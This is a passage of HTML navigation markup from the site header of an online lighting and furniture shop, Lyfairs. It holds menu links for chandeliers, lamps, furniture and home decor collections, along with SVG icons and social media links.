                                                      Rectangle
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Material
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-material" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Material
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Crystal
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/pendants" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            PENDANTS
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              LAMPS
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  LAMPS
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Lamps
                                        </a></li><li><a href="/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Wall Lamps
                                        </a></li><li><a href="/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Floor Lamps
                                        </a></li><li><a href="/collections/table-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Table Lamps
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              ART HOME
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-art-home" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  ART HOME
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/fh-home" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FH&amp;HOME
                                        </a></li><li><a href="/collections/lyfairs-gordon-gu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GORDON GU
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              FURNITURE
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-furniture" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  FURNITURE
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Furniture
                                        </a></li><li><a href="/collections/sofa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sofas &amp; Couches
                                        </a></li><li><a href="/collections/sofa-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sofa Chairs
                                        </a></li><li><a href="/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lounge Chairs
                                        </a></li><li><a href="/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ottomans &amp; Footstools
                                        </a></li><li><a href="/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coffee Tables
                                        </a></li><li><a href="/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dining Tables
                                        </a></li><li><a href="/collections/chair" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dining Chairs
                                        </a></li><li><a href="/collections/beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bed
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              HOME DECOR
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-home-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  HOME DECOR
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/home-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Home Decor
                                        </a></li><li><a href="/collections/wall-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Wall Decor
                                        </a></li><li><a href="/collections/table-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Table Decor
                                        </a></li><li><a href="/collections/dressing-table" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dressing Table
                                        </a></li><li><a href="/collections/liquor-cabinet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Liquor Cabinet
                                        </a></li><li><a href="/collections/sculpture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sculpture
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/customization-service" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CUSTOMIZATION SERVICE
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
                  <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
                    <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About Us
                            </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Contact Us
                            </a></li><li><a href="/pages/terms-of-use" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Terms Of Use
                            </a></li></ul>
                  </nav>
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/lyfairs" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com/Lyfairs_lighting/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/lyfairs/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@lyfairs-lighting6480" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 18.40277777777778%"
            
          ><img src="//www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=500" alt="Lyfairs" srcset="//www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=50 50w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=100 100w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=150 150w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=200 200w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=250 250w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=300 300w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=400 400w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=500 500w" width="130" height="23.923611111111114" class="header__heading-logo header__heading-logo--main motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>HOME</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>CHANDELIERS</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Chandeliers
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Room</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/living-room" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Living Room
                                      </a>
                                    </li><li>
                                      <a href="/collections/bedroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Bedroom
                                      </a>
                                    </li><li>
                                      <a href="/collections/kitchen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Kitchen
                                      </a>
                                    </li><li>
                                      <a href="/collections/staircase" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Staircase
                                      </a>
                                    </li><li>
                                      <a href="/collections/dining-room" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Dining Room
                                      </a>
                                    </li><li>
                                      <a href="/collections/foyer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Foyer
                                      </a>
                                    </li><li>
                                      <a href="/collections/kids-room" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Kids Room
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Style</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/shop-by_luxury" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Luxury
                                      </a>
                                    </li><li>
                                      <a href="/collections/shop-by_modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Modern
                                      </a>
                                    </li><li>
                                      <a href="/collections/shop-by_industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Industrial
                                      </a>
                                    </li><li>
                                      <a href="/collections/shop-by_mid-century" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Middle Century
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Shape</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Globe
                                      </a>
                                    </li><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Round
                                      </a>
                                    </li><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Sputnik
                                      </a>
                                    </li><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Rectangle
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Material</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Crystal
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/collections/pendants" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>PENDANTS</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>LAMPS</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Lamps
                              </a></li><li><a href="/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Wall Lamps
                              </a></li><li><a href="/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Floor Lamps
                              </a></li><li><a href="/collections/table-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Table Lamps
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>ART HOME</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fh-home" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FH&amp;HOME
                              </a></li><li><a href="/collections/lyfairs-gordon-gu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GORDON GU
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>FURNITURE</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/furniture" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Furniture
                              </a></li><li><a href="/collections/sofa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sofas &amp; Couches
                              </a></li><li><a href="/collections/sofa-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sofa Chairs
                              </a></li><li><a href="/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lounge Chairs
                              </a></li><li><a href="/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ottomans &amp; Footstools
                              </a></li><li><a href="/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coffee Tables
                              </a></li><li><a href="/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dining Tables
                              </a></li><li><a href="/collections/chair" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dining Chairs
                              </a></li><li><a href="/collections/beds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bed
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
